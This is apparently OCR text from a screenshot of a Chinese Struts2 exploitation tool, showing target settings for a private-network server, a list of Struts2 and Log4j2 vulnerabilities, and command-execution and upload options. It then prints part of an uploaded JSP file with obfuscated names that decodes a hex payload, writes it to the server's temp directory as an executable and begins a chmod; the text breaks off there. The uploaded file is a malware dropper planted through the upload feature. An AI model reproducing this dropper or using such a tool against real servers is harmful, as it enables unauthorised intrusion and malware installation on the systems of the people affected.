 Struts2全版本漏洞检测工具19.32 by:ABC_123（严禁用于非授权的测试及非法用途）
目标网址： http://192.168.111.132:2001/
S2-061： id,name 编码： GB2312 请求方式： POST 编号： S2-046
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 编码文件 S2-052 S2-053 设置Cookie/代理
文件名称： 2.jsp 上传
<%@ page import="java.io.*" %>
<%
String SYzOcvJshq =
String qfHkdZWc = System.getProperty("java.io.tmpdir") + "/mOLKBqaaiiSIhMw";
if (System.getProperty("os.name").toLowerCase().indexOf("windows") != -1) {
qfHkdZWc = qfHkdZWc.concat(".exe");
}
int ngAqTgKmFujLAN = SYzOcvJshq.length();
byte[] iFozyPzFDhQV = new byte[ngAqTgKmFujLAN/2];
for (int crEqYndiirN = 0; crEqYndiirN < ngAqTgKmFujLAN; crEqYndiirN += 2) {
iFozyPzFDhQV[crEqYndiirN / 2] = (byte) ((Character.digit(SYzOcvJshq.charAt(crEqYndiirN), 16) << 4)
+ Character.digit(SYzOcvJshq.charAt(crEqYndiirN+1), 16));
}
FileOutputStream UttVdyCs = new FileOutputStream(qfHkdZWc);
UttVdyCs.write(iFozyPzFDhQV);
UttVdyCs.flush();
UttVdyCs.close();
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1){
String[] mUkksUAgW = new String[3];
mUkksUAgW[0] = "chmod";